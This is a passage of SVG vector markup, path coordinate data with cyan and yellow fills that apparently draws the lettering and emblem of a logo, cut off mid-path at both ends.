M13184.447,1009.46c0-66.114,16.529-115.701,44.076-154.269 c27.547-33.058,77.135-49.586,137.74-49.586c66.115,0,121.211,16.528,170.797,49.586c0,5.51,0,11.02,0,22.039 c0,11.019-5.51,22.038-11.02,44.076c0,22.039-5.51,38.567-16.529,49.587h-82.643c-11.02-22.039-16.529-44.077-16.529-66.115 c-11.02,0-16.527,0-22.039,0c-22.037,0-38.566,5.51-49.586,22.038c-11.02,11.02-16.527,38.567-16.527,71.625v38.566h148.758 v88.154h-148.758v275.479c49.586,11.02,82.643,22.039,99.172,38.567l-11.02,77.135h-269.969l-5.512-77.135 c5.512-11.019,22.039-22.038,49.588-33.058v-280.988h-44.076l-5.512-66.115c11.02-11.02,27.549-22.039,49.588-22.039V1009.46z"></path> <path fill="#00BDD1" d="M5520.608,1935.071c-22.038-5.51-44.077-5.51-71.624-5.51c-22.039,0-44.077,5.51-55.097,16.529 c-16.528,11.019-22.038,27.548-22.038,49.586s5.51,38.567,16.529,49.586c11.019,16.529,33.057,27.548,66.114,33.058 l82.644,27.548c49.587,11.02,88.154,33.058,115.701,60.605c27.549,33.058,38.568,71.625,38.568,126.721 c0,71.625-22.039,121.211-71.625,159.778c-44.077,38.566-104.683,55.096-176.307,55.096c-38.567,0-77.135-5.51-121.211-11.02 c-38.568-11.019-77.135-27.547-104.683-44.076c0-5.51,0-11.02,0-22.039c0-11.019,5.509-33.057,11.019-55.096 c5.51-27.548,11.02-49.586,16.529-66.114h93.663c11.019,16.528,16.528,44.076,16.528,77.134 c27.549,11.02,49.587,16.529,82.645,16.529c27.548,0,55.096-5.51,71.625-22.039c22.037-11.02,33.057-33.058,33.057-60.605 c0-11.019-5.51-22.038-5.51-27.548c0-11.019-5.51-22.038-16.528-27.548c-11.019-11.02-27.548-16.528-44.077-22.038 l-99.172-33.058c-104.683-27.548-154.27-93.663-154.27-192.836c0-60.605,22.039-104.682,66.115-143.249 c38.568-33.058,99.174-49.586,165.288-49.586c71.625,0,137.739,11.019,203.854,44.076c0,5.51,0,11.02,0,22.038 c0,11.02,0,33.058-5.51,55.097c-5.509,27.548-11.019,49.586-22.037,66.114h-93.664 C5526.118,1995.677,5520.608,1973.639,5520.608,1935.071z M5735.482,1808.351c38.566-5.51,71.625-11.019,104.682-11.019 c27.549,0,55.096,0,77.135,5.509v589.526c22.038,11.02,44.076,22.038,55.096,33.058l-11.02,77.134h-225.893l-11.02-77.134 c11.02-11.02,27.549-22.038,55.096-33.058v-473.824c-22.038-5.51-38.566-16.529-55.096-33.058L5735.482,1808.351z M6099.115,2502.559l-176.307-253.44L6033,2111.378c-11.02-5.51-22.038-16.528-22.038-22.038l5.509-71.625h214.875l11.02,71.625 c-16.529,16.528-38.568,33.058-82.645,44.076l-93.663,104.683l110.192,148.759c44.076,5.51,71.624,22.039,88.152,38.567 l-11.019,77.134H6099.115z M6302.971,2017.715c33.057-11.019,71.624-16.528,99.172-16.528c33.058,0,60.605,0,82.645,5.51v385.671 c22.037,11.02,38.566,22.038,49.586,33.058l-11.02,77.134h-220.383l-11.02-77.134c11.02-11.02,27.548-22.038,55.096-33.058 v-269.97c-22.039-5.51-44.076-16.529-55.096-33.058L6302.971,2017.715z M6413.162,1946.091 c-55.096,0-82.645-22.039-82.645-71.625s27.549-71.625,82.645-71.625s82.644,22.039,82.644,71.625 S6468.258,1946.091,6413.162,1946.091z M6572.939,1808.351c38.567-5.51,71.625-11.019,99.173-11.019 c33.058,0,60.605,0,82.644,5.509v589.526c22.039,11.02,44.077,22.038,49.587,33.058l-5.51,77.134h-225.894l-11.019-77.134 c11.019-11.02,27.548-22.038,55.096-33.058v-473.824c-22.038-5.51-38.567-16.529-55.096-33.058L6572.939,1808.351z M6842.91,1808.351c38.566-5.51,71.625-11.019,104.682-11.019c27.549,0,55.096,0,77.135,5.509v589.526 c27.548,11.02,44.076,22.038,55.096,33.058l-11.02,77.134H6842.91l-5.51-77.134c5.51-11.02,22.038-22.038,49.586-33.058v-473.824 c-22.038-5.51-38.566-16.529-49.586-33.058L6842.91,1808.351z M7311.225,2094.85c-38.566,0-60.605,11.019-60.605,38.566 c0,22.039,22.039,44.077,66.115,55.097l77.135,16.528c77.134,22.038,115.701,66.115,115.701,137.74 c0,49.586-16.529,88.152-49.586,121.211c-33.059,33.057-88.154,44.076-159.779,44.076c-77.134,0-132.229-5.51-176.307-27.548 c0-11.019,0-16.528,0-22.038c0-38.567,5.51-66.115,22.039-99.173h77.134c11.02,16.528,16.528,33.058,16.528,49.587 c16.529,5.509,33.059,5.509,55.097,5.509c60.605,0,88.153-16.528,88.153-49.586c0-5.51-5.51-16.529-11.02-22.038 c-5.51-11.02-22.038-16.529-44.076-22.039l-77.135-22.038c-44.076-11.02-71.625-27.548-93.662-49.586 c-22.039-22.039-33.059-55.097-33.059-93.663c0-44.077,16.529-77.135,49.587-104.683s82.644-44.076,148.759-44.076 s115.701,11.019,159.777,27.548c5.51,5.51,5.51,16.528,5.51,22.038c0,33.058-11.019,66.115-22.038,93.663h-82.644 c-5.51-16.529-11.02-33.058-16.529-49.586C7349.792,2094.85,7333.264,2094.85,7311.225,2094.85z M8038.49,2502.559h-247.932 l-5.51-82.644c5.51-11.019,22.039-22.038,49.587-33.058v-440.767c-27.548-11.02-44.077-22.039-49.587-33.058l5.51-82.645h220.385 c104.682,0,187.325,27.549,247.931,88.154s93.663,143.249,93.663,258.95c0,110.191-27.548,192.835-88.153,247.932 C8209.288,2475.012,8137.663,2502.559,8038.49,2502.559z M7977.885,2397.877H8044c49.586,0,88.154-16.529,115.701-44.077 c33.058-33.058,44.077-88.153,44.077-176.307c0-159.778-60.605-242.422-181.816-242.422h-44.077V2397.877z M8639.035,2508.068 c-82.644,0-137.739-16.529-176.307-60.605c-38.566-38.566-60.605-99.173-60.605-181.816c0-49.586,5.51-88.153,22.039-121.211 c11.019-38.567,27.548-66.115,55.096-82.644c44.077-38.567,99.173-55.096,159.777-55.096c60.605,0,104.684,16.528,137.74,49.586 c33.057,27.548,44.076,82.644,44.076,165.288c0,44.076-22.039,66.114-66.113,66.114h-209.365 c0,44.077,11.019,71.625,27.548,88.153c22.038,16.529,49.587,27.549,88.153,27.549c22.039,0,44.078-5.51,66.115-11.02 c16.529-5.51,33.057-11.02,44.076-11.02l11.02-11.02l33.059,77.135c-5.512,5.51-11.02,11.02-22.039,16.529 c-5.51,11.02-22.039,16.528-55.098,27.547C8710.66,2502.559,8677.602,2508.068,8639.035,2508.068z M8699.641,2205.041 c0-11.02,0-22.038,0-33.058c0-16.528-5.508-27.548-16.527-44.076c-11.02-11.02-27.549-22.039-55.098-22.039 c-22.037,0-44.075,11.02-55.095,22.039c-16.529,16.528-22.038,44.076-27.548,82.644L8699.641,2205.041z M9173.465,2508.068 h-104.68l-159.779-380.161c-33.057-11.02-55.096-22.039-66.115-38.567l11.02-71.625h225.893l5.51,71.625 c-5.51,11.02-22.039,22.038-38.566,27.548l49.586,148.759c11.02,33.058,22.039,60.605,27.547,88.153v16.528h16.529 c5.51-33.057,11.02-66.114,27.549-104.682l49.586-143.249c-22.039-5.51-38.566-16.529-49.586-33.058l11.02-71.625h214.873 l5.51,71.625c-11.02,16.528-33.059,27.548-60.605,38.567L9173.465,2508.068z M9669.328,2508.068 c-82.643,0-137.738-16.529-176.305-60.605c-38.568-38.566-60.605-99.173-60.605-181.816c0-49.586,5.508-88.153,22.037-121.211 c11.02-38.567,33.057-66.115,55.096-82.644c44.078-38.567,99.172-55.096,159.777-55.096s104.684,16.528,137.74,49.586 c33.057,27.548,49.588,82.644,49.588,165.288c0,44.076-27.549,66.114-71.625,66.114h-209.365 c0,44.077,11.02,71.625,27.549,88.153c22.037,16.529,49.586,27.549,88.152,27.549c22.039,0,44.078-5.51,66.115-11.02 c16.529-5.51,33.057-11.02,44.076-11.02l11.02-11.02l33.059,77.135c-5.512,5.51-11.02,11.02-22.039,16.529 c-5.51,11.02-22.039,16.528-55.096,27.547C9740.953,2502.559,9707.896,2508.068,9669.328,2508.068z M9729.934,2205.041 c0-11.02,0-22.038,0-33.058c0-16.528-5.508-27.548-16.527-44.076c-11.02-11.02-27.549-22.039-55.098-22.039 c-22.037,0-44.074,11.02-55.094,22.039c-16.529,16.528-22.039,44.076-27.549,82.644L9729.934,2205.041z M9900.73,1808.351 c38.568-5.51,71.625-11.019,104.684-11.019c27.547,0,55.096,0,77.133,5.509v589.526c22.039,11.02,44.078,22.038,55.098,33.058 l-11.02,77.134H9900.73l-11.018-77.134c11.018-11.02,27.549-22.038,55.096-33.058v-473.824 c-22.039-5.51-38.566-16.529-55.096-33.058L9900.73,1808.351z M10402.105,2508.068c-77.137,0-137.742-16.529-170.797-60.605 c-38.568-38.566-55.098-99.173-55.098-181.816s16.529-148.759,60.605-192.836c38.566-44.076,99.172-66.114,176.309-66.114 c77.133,0,137.738,22.038,170.797,60.605c38.566,38.566,60.605,99.172,60.605,181.816c0,82.644-22.039,148.759-66.117,192.835 C10539.844,2486.03,10479.238,2508.068,10402.105,2508.068z M10313.951,2254.627c0,104.683,33.057,154.27,93.662,154.27 c33.059,0,55.098-11.02,71.625-33.059c16.529-22.038,22.039-60.605,22.039-115.701c0-104.682-33.059-154.269-93.664-154.269 c-33.057,0-55.094,11.02-71.625,33.058C10319.461,2160.965,10313.951,2199.531,10313.951,2254.627z M10688.604,2017.715 c38.566-11.019,71.623-16.528,99.172-16.528s49.588,5.51,71.625,5.51v44.076c44.076-27.548,88.154-44.076,137.74-44.076 c66.113,0,110.191,22.038,143.25,55.096c27.547,38.567,44.074,99.173,44.074,187.326c0,44.076-11.018,88.153-22.037,121.21 c-16.529,33.059-33.057,60.605-55.096,82.645c-44.078,38.566-99.172,55.096-159.777,55.096c-27.549,0-55.098,0-77.135-5.51 v82.645c38.566,11.02,60.605,22.038,71.623,38.566l-5.508,71.625h-247.932l-5.51-71.625c5.51-11.02,22.039-22.038,49.586-33.057 v-468.315c-22.039-5.51-38.566-16.529-49.586-33.058L10688.604,2017.715z M10936.535,2408.896 c33.057,0,60.605-11.02,77.133-44.077c16.529-27.548,27.549-66.115,27.549-115.701c0-55.097-5.51-88.153-16.529-104.683 c-11.02-22.038-27.547-27.548-55.096-27.548c-38.566,0-71.623,5.51-99.172,27.548v258.951 C10892.457,2408.896,10914.496,2408.896,10936.535,2408.896z M11245.07,2017.715c33.059-11.019,66.117-16.528,93.664-16.528 s55.096,5.51,71.625,5.51v49.586c16.527-16.528,33.059-27.548,60.605-33.058c22.039-11.02,44.076-16.528,60.605-16.528 c77.133,0,121.211,22.038,148.758,55.096c16.529-16.529,38.568-27.548,66.117-38.567c22.037-11.02,49.586-16.528,71.623-16.528 c71.625,0,121.213,16.528,143.25,49.586c27.549,33.058,38.568,93.663,38.568,181.816v154.269 c27.547,11.02,44.074,22.038,55.094,33.058l-11.02,77.134h-225.893l-11.018-77.134c11.018-11.02,27.547-22.038,55.094-33.058 v-192.836c0-33.058-5.508-55.096-11.02-71.624c-11.018-11.02-33.057-16.529-60.605-16.529c-27.547,0-55.094,11.02-82.643,33.058 c5.51,22.038,5.51,55.096,5.51,93.663v154.269c27.547,11.02,44.076,22.038,55.096,33.058l-11.02,77.134h-225.893l-11.02-77.134 c11.02-11.02,27.547-22.038,55.096-33.058v-192.836c0-33.058-5.51-55.096-11.018-71.624 c-11.02-11.02-33.059-16.529-60.605-16.529c-27.549,0-55.098,11.02-82.645,33.058v247.932 c27.547,11.02,44.076,22.038,55.096,33.058l-11.02,77.134h-220.385l-11.018-77.134c5.51-11.02,27.549-22.038,55.096-33.058 v-269.97c-27.547-5.51-44.078-16.529-55.096-33.058L11245.07,2017.715z M12319.441,2508.068 c-77.133,0-137.738-16.529-176.307-60.605c-38.568-38.566-60.605-99.173-60.605-181.816c0-49.586,11.018-88.153,22.037-121.211 c16.531-38.567,33.059-66.115,55.098-82.644c49.586-38.567,99.172-55.096,159.777-55.096s104.684,16.528,137.74,49.586 c33.057,27.548,49.586,82.644,49.586,165.288c0,44.076-22.037,66.114-71.625,66.114h-209.365 c5.512,44.077,11.02,71.625,33.059,88.153c16.527,16.529,49.586,27.549,88.152,27.549c22.039,0,44.078-5.51,60.605-11.02 c22.039-5.51,38.568-11.02,44.078-11.02l16.527-11.02l27.549,77.135c-5.51,5.51-11.018,11.02-16.529,16.529 c-5.508,11.02-27.547,16.528-55.094,27.547C12391.066,2502.559,12358.008,2508.068,12319.441,2508.068z M12380.047,2205.041 c0-11.02,5.51-22.038,5.51-33.058c0-16.528-5.51-27.548-16.529-44.076c-11.02-11.02-27.547-22.039-55.096-22.039 s-44.076,11.02-60.605,22.039c-11.018,16.528-22.037,44.076-27.549,82.644L12380.047,2205.041z M12567.373,2017.715 c33.057-11.019,66.115-16.528,93.662-16.528c27.549,0,55.098,5.51,71.625,5.51v49.586c16.529-16.528,38.566-27.548,66.115-33.058 c27.549-11.02,55.096-16.528,77.135-16.528c66.115,0,110.191,16.528,132.23,44.076c27.547,33.058,38.566,82.644,38.566,154.269 v187.326c27.547,11.02,44.078,22.038,55.096,33.058l-11.018,77.134H12870.4l-11.02-77.134 c5.51-11.02,27.549-22.038,55.096-33.058v-192.836c0-33.058-5.508-55.096-22.039-66.115 c-11.018-16.528-27.547-22.038-60.605-22.038c-27.547,0-55.094,11.02-82.643,33.058v247.932 c22.037,11.02,38.568,22.038,49.586,33.058l-11.018,77.134h-220.385l-11.02-77.134c11.02-11.02,27.549-22.038,55.096-33.058 v-269.97c-22.039-5.51-44.076-16.529-55.096-33.058L12567.373,2017.715z M13311.168,1890.994v126.721h143.25v77.135h-143.25 v247.932c0,22.038,5.508,38.566,11.02,44.076c5.508,11.02,22.037,16.529,44.076,16.529c22.037,0,44.076-5.51,66.115-16.529 l33.057,77.135c-49.586,27.547-104.682,38.566-154.268,38.566c-55.098,0-88.154-11.02-104.684-33.057 c-22.037-22.039-27.547-55.097-27.547-99.174V2094.85h-44.078l-11.018-55.096c11.018-16.529,33.057-27.549,60.605-38.567 c11.018-55.096,27.549-88.153,55.096-110.192H13311.168z"></path> </g> <g> <path fill="#00BDD1" d="M1801.636,1075.575c-5.51,0-5.51,0-5.51,5.51c0,0,0,5.51,5.51,5.51h11.019 c11.02-5.51,16.529,0,16.529,11.019c5.51,5.51,5.51,5.51,0,11.02c0,5.51-5.51,11.02-16.529,11.02 c-5.509,5.51-16.528,5.51-22.038,5.51v-5.51c0,0,0-5.51,0-11.02h11.02c0,0,0,0,0,5.51c5.51,0,5.51-5.51,11.019-5.51 c5.51,0,5.51-5.51,5.51-5.51v-5.51c-5.51,0-5.51,0-5.51,0h-11.019c-5.51,0-11.02,0-11.02,0c-5.509,0-5.509-5.509-11.019-11.019 c0-5.51,0-11.02,5.51-11.02c0-5.51,5.509-11.019,11.019-11.019c11.02,0,16.528-5.51,22.038-5.51c0,5.51,0,5.51,0,5.51 c0,5.509,0,5.509,0,11.019h-5.51c-5.509,0-5.509,0-5.509,0H1801.636z M1829.184,1064.557v-5.51 c5.51-5.51,11.02-11.02,22.038-11.02c5.51,0,11.02,0,16.529,0s5.51,5.51,11.019,11.02l5.51,27.548h5.51l5.51,5.51 c-5.51,5.509-11.02,5.509-16.529,11.019c0-5.51-5.509-5.51-5.509-5.51c0,5.51-5.51,5.51-16.529,11.02c-5.51,0-5.51,0-11.019,0 c-5.51-5.51-5.51-5.51-11.02-11.02c0-5.509,0-11.019,5.51-16.528c0,0,5.51-5.51,11.019-5.51l11.02-5.51v-5.509 c0-5.51-5.51-5.51-11.02-5.51c-5.509,0-5.509,0-5.509,5.51v5.509h-11.02C1834.693,1070.065,1829.184,1070.065,1829.184,1064.557z M1862.241,1092.104c0,0,5.51,0,5.51-5.51v-5.51h-11.02c-5.51,0-5.51,5.51-5.51,11.02c0,0,0,0,5.51,0 C1856.731,1092.104,1856.731,1097.613,1862.241,1092.104z M1884.279,1042.518c5.51-5.51,5.51-5.51,11.02-5.51l5.51-5.509 l5.51,5.509c0,0,5.509-5.509,11.019-5.509c11.02-5.51,16.529,0,16.529,0c5.509,5.509,11.019,11.019,11.019,22.038 c5.51,5.51,5.51,11.02,0,11.02c0,5.509,0,11.019,0,11.019c-5.51,5.51-11.019,11.02-16.528,11.02s-5.51,5.51-11.02,5.51 l5.51,5.509c0,0,5.51,0,5.51,5.51l5.51,5.51l-27.548,5.51l-5.51-5.51c0,0,0-5.51,5.51-5.51l-16.529-55.096h-5.51V1042.518z M1922.847,1075.575c5.51,0,5.51,0,5.51-5.51c5.51-5.509,5.51-11.019,0-16.528c0-5.51,0-5.51,0-11.02c-5.51,0-5.51,0-11.02,0 s-5.51,5.51-11.019,5.51l11.019,33.058L1922.847,1075.575z M1950.395,1020.479c0,0,5.51,0,11.02,0c0,0,5.51,0,5.51-5.51 l11.019,49.587c5.51,0,5.51,0,5.51,0v11.019l-22.038,5.51l-5.51-11.02l5.51-5.509l-5.51-27.549c0-5.509-5.51-5.509-5.51-5.509 V1020.479z M1961.414,1014.97c-5.51,0-11.02-5.51-11.02-11.019c-5.51-5.51,0-5.51,5.51-5.51c5.51-5.51,11.02,0,11.02,5.51 C1966.924,1009.46,1966.924,1009.46,1961.414,1014.97z M2016.51,1070.065c-5.51,0-16.529,0-22.038-5.509 c-5.51-5.51-5.51-11.02-11.02-22.039c0-5.51,0-5.51,0-11.019c5.51-5.51,5.51-11.02,5.51-11.02 c5.51-5.51,11.019-11.02,16.528-11.02c11.02,0,16.529,0,16.529,5.51c5.51,0,11.019,5.51,11.019,16.529 c0,5.509,0,5.509-5.509,11.019h-27.549c5.51,5.51,5.51,11.02,5.51,11.02c5.51,0,11.02,0,11.02,0c5.51,0,5.51,0,11.02,0 c0,0,0-5.51,5.509-5.51l0,0l5.51,11.02c0,0,0,0-5.51,0c0,0,0,0-5.509,5.51C2027.529,1064.557,2022.02,1064.557,2016.51,1070.065z M2016.51,1031.499c0,0,0,0,0-5.51c0,0,0,0,0-5.51c-5.51,0-5.51,0-5.51,0c-5.51,0-5.51,5.51-11.02,5.51c0,0,0,5.51,0,11.019 L2016.51,1031.499z M2038.548,1003.951c0,0,5.51,0,11.02,0h5.509v5.509c5.51-5.509,5.51-5.509,5.51-5.509 c5.51-5.51,11.02-5.51,11.02-5.51c5.51,0,11.02,0,16.529,5.51c5.509,0,5.509,5.509,5.509,16.528l5.51,16.528 c5.51,5.51,5.51,5.51,5.51,5.51v11.02h-22.038l-5.51-5.51l5.51-5.51v-22.038c-5.51-5.51-5.51-5.51-5.51-5.51 c0-5.51-5.51-5.51-5.51-5.51c-5.51,5.51-11.02,5.51-11.02,5.51l5.51,33.058h5.51v11.02l-27.548,5.51v-11.02c0,0,0-5.51,5.51-5.51 l-5.51-33.058c-5.51,0-5.51,0-5.51,0V1003.951z M2121.191,976.402l5.51,16.529l16.529-5.51v11.02h-16.529l5.51,33.058 c0,0,0,0,0,5.509c0,0,0,0,5.51,0c0,0,5.51,0,5.51-5.509l5.51,11.019c-5.51,0-11.02,5.51-16.529,5.51s-11.02,0-11.02,0 c-5.51-5.51-5.51-5.51-5.51-11.02l-5.509-33.057h-5.51v-5.51c0-5.51,0-5.51,5.51-5.51c0-5.51,0-11.02,5.509-16.529H2121.191z M2198.326,992.932c-5.51,0-5.51,5.51-5.51,5.51c0,5.51,0,5.51,5.51,5.51h11.02c11.019,5.509,11.019,5.509,16.528,16.528 c0,5.51-5.51,11.02-5.51,16.528c-5.51,0-11.019,5.51-22.038,5.51c-5.51,0-11.02,0-16.529,0c0-5.51,0-5.51,0-5.51 c0-5.509,0-5.509,0-11.019h11.02v5.51h5.51c5.51,0,11.02-5.51,11.02-5.51c0-5.51,0-5.51,0-5.51c-5.51,0-5.51,0-5.51,0h-11.02 c-5.51-5.51-11.02-5.51-11.02-5.51c-5.509-5.51-5.509-5.51-5.509-11.019c0-5.51,0-11.02,5.509-16.529 c5.51,0,11.02-5.51,16.529-5.51s11.02,0,16.528,5.51l0,0c5.51,5.51,0,5.51,0,11.02h-5.509c-5.51,0-5.51-5.51-5.51-5.51H2198.326z M2258.932,1037.008c-11.02,0-16.529,0-22.038-5.509c-5.51-5.51-5.51-11.02-5.51-22.039c0-11.019,0-16.528,5.51-22.038 c5.509-5.51,11.019-11.02,16.528-11.02c11.02,0,16.529,5.51,22.039,5.51c5.509,5.51,5.509,11.02,5.509,22.039 c5.51,11.019,0,16.528-5.509,22.038C2275.461,1031.499,2264.441,1037.008,2258.932,1037.008z M2247.912,1009.46 c0,11.02,0,16.529,11.02,16.529c0,0,5.51,0,5.51-5.51c0,0,5.51-5.51,5.51-11.02c-5.51-16.528-5.51-22.038-16.529-22.038 l-5.51,5.51C2247.912,998.441,2247.912,1003.951,2247.912,1009.46z M2286.479,954.364c5.51,0,11.02,0,11.02-5.51 c5.509,0,11.019,0,11.019,0l5.51,71.625c0,0,0,0,5.51,5.51v5.51h-27.548v-5.51c0,0,0-5.51,5.51-5.51l-5.51-55.096 c0,0-5.51,0-5.51-5.51V954.364z M2325.047,981.912L2325.047,981.912c5.51-5.51,16.528-5.51,22.038-5.51 c11.02,0,16.528,0,16.528,5.51c5.51,0,5.51,5.51,5.51,11.02v27.548c5.51,0,5.51,0,5.51,0v11.02c0,0-5.51,0-16.528,0 c0,0,0,0,0-5.51c-5.51,5.51-11.02,5.51-16.529,5.51c-5.509,0-11.019,0-16.528,0c0-5.51-5.51-11.02-5.51-16.529 c0,0,5.51-5.51,5.51-11.019c5.51,0,11.02-5.51,16.528-5.51h11.02v-5.51c0-5.51,0-5.51-5.51-5.51s-5.51,0-5.51,0 c0,5.51-5.509,5.51-5.509,5.51h-11.02C2325.047,992.932,2325.047,987.422,2325.047,981.912z M2347.085,1020.479h5.51v-11.02 h-5.51c-5.51,0-11.019,0-11.019,5.51l5.509,5.51C2341.575,1020.479,2341.575,1020.479,2347.085,1020.479z M2407.69,954.364 c5.51-5.51,11.02-5.51,11.02-5.51c5.509,0,11.019,0,11.019,5.51v66.115l5.51,5.51v5.51h-27.548v-5.51c0-5.51,0-5.51,5.51-5.51 v-55.096c0,0-5.51,0-5.51-5.51V954.364z M2440.748,976.402c5.51,0,11.02,0,11.02,0c5.51,0,11.019,0,11.019,0v44.077 c0,5.51,5.51,5.51,5.51,5.51v11.019h-27.548v-11.019c0,0,0-5.51,5.51-5.51v-27.548c0-5.51-5.51-5.51-5.51-5.51V976.402z M2457.277,970.894c-5.51,0-11.02-5.51-11.02-11.02s5.51-5.51,11.02-5.51c5.509,0,11.019,0,11.019,5.51 C2462.786,965.384,2462.786,970.894,2457.277,970.894z M2473.806,954.364c5.51,0,11.019,0,11.019,0c5.51,0,11.02,0,11.02,0 v27.548c0,0,0,0,5.51,0h5.51c11.02,0,16.528,0,16.528,5.51c5.51,5.51,5.51,11.02,5.51,22.038c0,5.51,0,11.02-5.51,16.529 c0,0,0,5.51-5.509,5.51c-5.51,5.509-11.02,5.509-16.529,5.509s-11.02,0-16.529-5.509c0,5.509-5.509,5.509-5.509,5.509h-5.51 l5.51-71.624c-5.51,0-5.51,0-5.51,0V954.364z M2501.354,1025.989c5.51,0,11.02-5.51,11.02-16.529c0-5.509,0-11.019,0-11.019 c0-5.51-5.51-5.51-5.51-5.51c-5.51,0-11.02,0-11.02,0l-5.51,33.058C2495.844,1025.989,2495.844,1025.989,2501.354,1025.989z M2561.959,1042.518c-11.02,0-16.529-5.51-22.038-11.019c-5.51-5.51-5.51-11.02-5.51-22.039c0-5.509,5.51-5.509,5.51-11.019 s5.509-5.51,5.509-11.02c5.51,0,11.02-5.51,22.039-5.51c5.51,5.51,11.02,5.51,16.528,11.02c0,5.51,0,11.02,0,16.528 c0,5.51,0,11.02-5.509,11.02l-27.549-5.51c0,5.51,0,11.02,5.51,11.02c0,5.51,5.51,5.51,5.51,5.51c5.51,0,5.51,0,11.02,0h5.51 v-5.51v11.019c0,0,0,0,0,5.51h-5.51C2567.469,1042.518,2561.959,1042.518,2561.959,1042.518z M2572.979,1009.46v-5.509 c0,0,0-5.51-5.51-5.51c0,0,0,0-5.51,0h-5.51c0,0,0,5.51-5.51,11.019H2572.979z M2628.074,1009.46c-5.51,0-11.02,0-16.529,0 v27.548c5.51,0,11.02,0,11.02,5.51v5.51h-33.058v-11.02c0,0,0,0,5.51-5.509l5.51-27.548c-5.51,0-5.51-5.51-5.51-5.51v-11.02 c5.51,0,5.51,0,11.019,0c5.51,5.51,5.51,5.51,11.02,5.51l-5.51,5.51c5.51,0,5.51-5.51,11.02-5.51h5.51h5.51L2628.074,1009.46 L2628.074,1009.46z M2661.132,981.912v16.529h16.528l-5.51,11.019h-16.528v27.548v5.51c0,0,0,0,5.51,0h5.509v11.02 c-5.509,0-11.019,0-16.528,0s-11.019,0-11.019-5.51c0,0,0-5.51,0-11.02l5.509-33.057h-5.509v-5.51c0,0,0-5.51,5.509-5.51 c0-5.51,5.51-5.51,11.02-11.02H2661.132z M2683.17,1009.46L2683.17,1009.46c11.02-5.509,16.529-5.509,27.548-5.509 c5.51,5.509,11.02,5.509,16.528,11.019c0,0,0,5.51,0,16.529l-5.509,22.038c5.509,0,5.509,0,5.509,0v11.02 c-5.509,0-11.019,0-16.528,0v-5.51c-5.51,5.51-11.019,5.51-22.038,0c-5.51,0-5.51,0-11.02-5.51c0,0-5.51-5.51,0-11.02 c0-5.51,0-11.019,5.51-11.019s11.02-5.51,16.529,0h11.019v-5.51c0-5.51,0-11.02-5.51-11.02c-5.509,0-5.509,0-5.509,0 c0,5.51-5.51,5.51-5.51,5.51h-11.02C2683.17,1020.479,2683.17,1014.97,2683.17,1009.46z M2699.699,1053.537 c0,0,5.509,0,5.509-5.51l5.51-5.51l-11.019-5.51c-5.51,0-5.51,0-5.51,5.51c-5.51,5.51,0,5.51,0,5.51 S2694.189,1053.537,2699.699,1053.537z M2760.305,1025.989c-5.51,0-5.51,0-5.51,5.51c0,0,0,5.509,5.51,5.509l5.509,5.51 c11.02,5.51,16.529,11.02,11.02,16.529c0,5.51,0,11.019-5.51,11.019c-5.51,5.51-11.019,5.51-22.038,5.51 c-5.51-5.51-16.529-5.51-16.529-11.019l0,0c0-5.51,0-5.51,5.51-11.02h5.51c0,5.51,0,5.51,0,5.51c5.51,5.51,5.51,5.51,11.02,5.51 s5.51,0,11.019-5.51c0,0,0,0-5.509,0c0-5.51,0-5.51,0-5.51l-11.02-5.51c-5.51,0-5.51-5.51-11.02-5.51c0-5.51,0-11.019,0-11.019 c0-5.51,5.51-11.02,11.02-11.02c0-5.51,11.02-5.51,16.528-5.51c5.51,5.51,11.02,5.51,16.529,11.02l0,0c0,5.51,0,5.51-5.51,11.019 h-5.51c-5.51-5.509-5.51-5.509-5.51-5.509C2765.813,1025.989,2765.813,1025.989,2760.305,1025.989z M2831.929,1092.104 c-11.019,0-16.528-5.51-22.038-11.02c0-5.51,0-16.528,0-22.038s5.51-11.02,5.51-16.529c5.51,0,5.51-5.51,11.019-5.51 c5.51,0,11.02-5.509,16.529,0c11.019,0,16.528,5.51,16.528,5.51c5.51,5.51,5.51,11.02,0,22.039c0,5.509-5.51,5.509-11.02,5.509 l-22.038-5.509c0,5.509,0,11.019,0,11.019c5.51,0,5.51,5.51,11.02,5.51h5.51c5.509,0,5.509,0,5.509,0h5.51v11.02h-5.51 c0,0,0,0-5.509,0C2837.438,1092.104,2837.438,1092.104,2831.929,1092.104z M2848.457,1059.047c0,0,0,0,0-5.51c0,0,0,0,0-5.51 h-5.509c-5.51,0-5.51,0-11.02,0c0,0,0,5.51-5.51,5.51L2848.457,1059.047z M2892.534,1059.047c-5.51,0-5.51,0-5.51,0 c-5.509,5.51,0,5.51,5.51,11.019l5.51,5.51c11.019,5.51,11.019,11.02,11.019,16.529c-5.509,5.509-5.509,11.019-11.019,11.019 c-5.51,5.51-11.02,5.51-22.038,0c-5.51,0-11.02-5.51-16.529-5.51v-5.509c0,0,5.51-5.51,5.51-11.02l11.02,5.51v5.51 c0,0,0,0,5.51,0c5.509,5.509,11.019,5.509,11.019,0c0,0,0,0,0-5.51c0,0,0,0-5.51,0l-5.509-5.51 c-5.51-5.51-11.02-5.51-11.02-11.02c0,0,0-5.509,0-11.019s5.51-5.51,11.02-11.02c0,0,11.019,0,16.528,0 c5.51,5.51,11.019,5.51,16.528,11.02l0,0c0,5.51-5.51,11.019-5.51,11.019h-11.019c0-5.509,0-5.509,0-5.509 C2898.044,1059.047,2898.044,1059.047,2892.534,1059.047z M2947.63,1048.027l-5.509,16.529l16.528,5.509v5.51h-16.528 l-11.02,27.548c0,0,0,0,0,5.51c0,0,0,0,5.51,0h5.51l5.509,11.02c-11.019,0-16.528,0-22.038,0c-5.51-5.51-5.51-5.51-11.02-11.02 c0,0,0-5.51,0-11.02l11.02-27.548l-5.51-5.509v-5.51c5.51,0,5.51,0,11.02,0c0-5.51,5.51-11.02,11.02-11.02H2947.63z"></path> <path fill="#FFBF2A" d="M1184.562,1698.159c0,0-33.058-49.587-16.528-104.683c0,0-44.077,154.269-126.721,176.307v-5.509 c11.02-71.625,22.038-165.288-5.51-225.894c44.077-16.529,181.816-71.625,231.402-181.816 c55.097-132.23,115.702-66.115,148.76-49.586c0,0-38.567-11.02-22.039,44.076c0,0,66.115,11.02,82.645,66.115 c0,0-55.097-22.038-77.135-5.51c-5.51,5.51-5.51,5.51-11.02,11.02c-11.019,33.058,0,104.682,60.605,143.249 c0,0-71.624,27.548-143.249-33.058C1305.772,1532.871,1195.581,1587.967,1184.562,1698.159z"></path> <path fill="#FFBF2A" d="M705.228,2419.915c16.528-38.567,38.567-110.191,16.528-104.683c-16.528,5.51-82.644,0-110.191,0 c5.51-66.114,27.548-126.72,99.173-192.835l16.528-11.02c11.02-16.528,27.548-27.548,38.567-38.567 